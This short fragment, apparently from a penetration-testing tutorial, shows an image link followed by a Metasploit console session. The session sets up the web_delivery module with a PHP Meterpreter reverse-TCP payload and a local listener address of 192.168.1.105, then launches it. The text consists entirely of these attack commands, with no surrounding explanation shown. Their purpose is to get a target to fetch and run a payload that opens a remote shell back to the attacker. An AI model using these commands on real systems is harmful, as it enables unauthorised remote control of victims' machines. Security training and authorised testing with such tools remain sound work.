 msf5 > use exploit/multi/script/web_delivery msf5 exploit (multi/script/web_delivery) > set target 1 msf5 exploit (multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp msf5 exploit (multi/script/web_delivery) > set lhost 192.168.1.105 msf5 exploit (multi/script/web_delivery) > exploit